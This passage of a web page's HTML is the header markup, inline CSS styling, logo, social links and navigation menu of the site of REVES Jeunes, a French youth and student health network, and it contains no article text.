<style>.tdi_23 .tdm-social-item i{font-size:12px;vertical-align:middle}.tdi_23 .tdm-social-item i.td-icon-linkedin,.tdi_23 .tdm-social-item i.td-icon-pinterest,.tdi_23 .tdm-social-item i.td-icon-blogger,.tdi_23 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_23 .tdm-social-item{width:24px;height:24px;margin:0px 0px 0px 0}.tdi_23 .tdm-social-item i{line-height:24px}.tdi_23 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_23 .tdm-social-item i,.tds-team-member2 .tdi_23.tds-social1 .tdm-social-item i{color:#000000}.tdi_23 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_23.tds-social1 .tdm-social-item:hover i{color:#4db2ec}.tdi_23 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_23"><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/revesjeunes/?hl=fr"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/Reves-Jeunes-103778874794976"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/RevesJeunes"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://t.me/joinchat/AAAAAE9K3kGPdReYjUM8Yw?fbclid=IwAR1hc8QfwhJHw-GqnHMjSEtKW0GE1fL7upLz8b8-lP8itsVmcoxcTKmNz1I"  title="Telegram" class="tdm-social-item"><i class="td-icon-font td-icon-telegram"></i><span style="display: none">Telegram</span></a></div></div></div></div></div></div></div><div id="tdi_24" class="tdc-row stretch_row"><div class="vc_row tdi_25  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_25,.tdi_25 .tdc-columns{min-height:0}.tdi_25,.tdi_25 .tdc-columns{display:block}.tdi_25 .tdc-columns{width:100%}@media (min-width:768px){.tdi_25{margin-left:-0px;margin-right:-0px}.tdi_25 .tdc-row-video-background-error,.tdi_25 .vc_column{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_25.tdc-row-content-vert-center,.tdi_25.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_25.tdc-row-content-vert-bottom,.tdi_25.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_25.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_25.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_25{padding-top:2px!important;padding-bottom:2px!important;position:relative}.tdi_25 .td_block_wrap{text-align:left}</style>
<div class="tdi_24_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_24_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#ebebeb!important;border-style:solid!important;border-width:0px 0px 1px 0px!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_24_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_27  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_27{vertical-align:baseline}.tdi_27>.wpb_wrapper,.tdi_27>.wpb_wrapper>.tdc-elements{display:block}.tdi_27>.wpb_wrapper>.tdc-elements{width:100%}.tdi_27>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_27>.wpb_wrapper{width:auto;height:auto}.tdi_27{width:80%!important}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_29  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_29{vertical-align:baseline}.tdi_29>.wpb_wrapper,.tdi_29>.wpb_wrapper>.tdc-elements{display:block}.tdi_29>.wpb_wrapper>.tdc-elements{width:100%}.tdi_29>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_29>.wpb_wrapper{width:auto;height:auto}.tdi_29{width:20%!important;justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_30" class="tdc-row"><div class="vc_row tdi_31  wpb_row td-pb-row" >
<style scoped>.tdi_31,.tdi_31 .tdc-columns{min-height:0}.tdi_31,.tdi_31 .tdc-columns{display:block}.tdi_31 .tdc-columns{width:100%}.tdi_31{padding-top:20px!important}.tdi_31 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_31{padding-top:10px!important}}</style><div class="vc_column tdi_33  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_33{vertical-align:baseline}.tdi_33>.wpb_wrapper,.tdi_33>.wpb_wrapper>.tdc-elements{display:block}.tdi_33>.wpb_wrapper>.tdc-elements{width:100%}.tdi_33>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_33>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_34 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_34" >
<style>.tdi_34{padding-top:17px!important;padding-bottom:24px!important}</style>
<style>.tdi_34 .tdb-logo-a,.tdi_34 h1{flex-direction:row}.tdi_34 .tdb-logo-a,.tdi_34 h1{align-items:center;justify-content:center}.tdi_34 .tdb-logo-svg-wrap{display:block}.tdi_34 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_34 .tdb-logo-text-tagline{margin-top:-3px;margin-left:0;display:none;color:#000000;font-family:Montserrat!important;font-size:9px!important;font-weight:500!important;letter-spacing:normal!important;}.tdi_34 .tdb-logo-text-title{display:none;color:#000000;font-family:Roboto!important;font-size:39px!important;font-weight:900!important;text-transform:uppercase!important;letter-spacing:1px!important;}.tdi_34 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_34 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdi_34 .tdb-logo-img{max-width:186px}.tdi_34 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0}.tdi_34 .tdb-logo-text-title{font-size:35px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://reves-jeunes.fr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://reves-jeunes.fr/wp-content/uploads/2020/08/logo-reves-2.png" src="http://reves-jeunes.fr/wp-content/uploads/2021/01/lgo-4.png" alt="Logo"  title=""  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">REVES Jeunes</span><span class="tdb-logo-text-tagline">Le Réseau des Espaces de Vie Etudiante et de Santé des Jeunes</span></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_35" class="tdc-row"><div class="vc_row tdi_36  wpb_row td-pb-row" >
<style scoped>.tdi_36,.tdi_36 .tdc-columns{min-height:0}.tdi_36:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none;top:0}.tdi_36,.tdi_36 .tdc-columns{display:block}.tdi_36 .tdc-columns{width:100%}@media (min-width:768px){.tdi_36{margin-left:-0px;margin-right:-0px}.tdi_36 .tdc-row-video-background-error,.tdi_36 .vc_column{padding-left:0px;padding-right:0px}}</style><div class="vc_column tdi_38  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_38{vertical-align:baseline}.tdi_38>.wpb_wrapper,.tdi_38>.wpb_wrapper>.tdc-elements{display:block}.tdi_38>.wpb_wrapper>.tdc-elements{width:100%}.tdi_38>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_38>.wpb_wrapper{width:auto;height:auto}.tdi_38{width:10%!important;justify-content:center!important;text-align:center!important}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_40  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_40{vertical-align:baseline}.tdi_40>.wpb_wrapper,.tdi_40>.wpb_wrapper>.tdc-elements{display:block}.tdi_40>.wpb_wrapper>.tdc-elements{width:100%}.tdi_40>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_40>.wpb_wrapper{width:auto;height:auto}.tdi_40{width:80%!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_41 tds_menu_active1 tds_menu_sub_active1 tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_41"  style=" z-index: 999;">
<style>.tdb_header_menu .tdb-menu-items-pulldown{-webkit-transition:opacity 0.5s;transition:opacity 0.5s;opacity:1}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive{white-space:nowrap;opacity:0}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu{white-space:nowrap}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu>li{float:none;display:inline-block}.tdb_header_menu .tdb-menu-items-dropdown{position:relative;display:inline-block;vertical-align:middle;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list{display:block}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:100%}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg{vertical-align:middle}.tdb_header_menu .tdb-menu-items-empty+.tdb-menu-items-dropdown .tdb-menu-sep{display:none}.tdb_header_menu .td-subcat-more{position:relative;display:inline-block;padding:0 14px;font-size:14px;line-height:48px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000;cursor:pointer}.tdb_header_menu .td-subcat-more>.tdb-menu-item-text{font-weight:700;text-transform:uppercase;font-family:'Open Sans','Open Sans Regular',sans-serif;float:left}.tdb_header_menu .td-subcat-more:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon{margin:0 0 0 7px}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg{line-height:0}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg{width:14px;height:auto}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#000}.tdb_header_menu .td-pulldown-filter-list,.tdb_header_menu .td-pulldown-filter-list .sub-menu{position:absolute;width:170px!important;background-color:#fff;display:none;z-index:99}.tdb_header_menu .td-pulldown-filter-list{list-style-type:none;top:100%;left:-15px;margin:0;padding:15px 0;text-align:left}.tdb_header_menu .td-pulldown-filter-list .sub-menu{top:0;right:100%;left:auto;margin-top:-15px}.tdb_header_menu .td-pulldown-filter-list li{margin:0}.tdb_header_menu .td-pulldown-filter-list li a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .td-pulldown-filter-list li:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .td-pulldown-filter-list li:hover>.sub-menu{display:block!important}.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep{display:none}.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu)>a>.tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) .sub-menu{display:none!important}.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_41 .td_block_inner{text-align:center}.tdi_41 .tdb-menu>li .tdb-menu-sep,.tdi_41 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_41 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_41 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_41 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_41 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_41 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_41 .tdb-menu .tdb-normal-menu ul,.tdi_41 .td-pulldown-filter-list,.tdi_41 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_41 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1018px){.tdb_header_menu .td-pulldown-filter-list{left:auto;right:-15px}}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_41 .tdb-menu>li>a,.tdi_41 .td-subcat-more{padding:0 9px}.tdi_41 .tdb-menu>li>a,.tdi_41 .td-subcat-more,.tdi_41 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:40px!important}}</style>
<style>.tdi_41 .tdb-menu>li>a:after,.tdi_41 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:}.tdi_41 .tdb-menu>li>a:after,.tdi_41 .tdb-menu-items-dropdown .td-subcat-more:after{bottom:0px}</style>
<style></style><div id=tdi_41 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-menu-general-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1372"><a href="https://reves-jeunes.fr/prevention/"><div class="tdb-menu-item-text">Prévention</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1371"><a href="https://reves-jeunes.fr/nos-dispositifs/"><div class="tdb-menu-item-text">Nos dispositifs</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1370"><a href="https://reves-jeunes.fr/sengager/"><div class="tdb-menu-item-text">S’engager</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1367 tdb-menu-item-inactive"><a href="https://reves-jeunes.fr/qui-sommes-nous/"><div class="tdb-menu-item-text">Qui sommes nous ?</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-1402"><a href="https://reves-jeunes.fr/qui-sommes-nous/"><div class="tdb-menu-item-text">Qui sommes nous ?</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-1467"><a href="https://reves-jeunes.fr/lequipe-dirigeante/"><div class="tdb-menu-item-text">L’équipe dirigeante</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-1368"><a href="https://reves-jeunes.fr/partenaire/"><div class="tdb-menu-item-text">Partenaires</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1369"><a href="https://reves-jeunes.fr/presse/"><div class="tdb-menu-item-text">Espace Presse</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><div class="tdb-menu-item-text">More</div><i class="tdb-menu-more-subicon td-icon-down tdb-main-sub-menu-icon"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:block}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:auto;height:auto}.tdi_45{width:10%!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_46 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_46" >
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 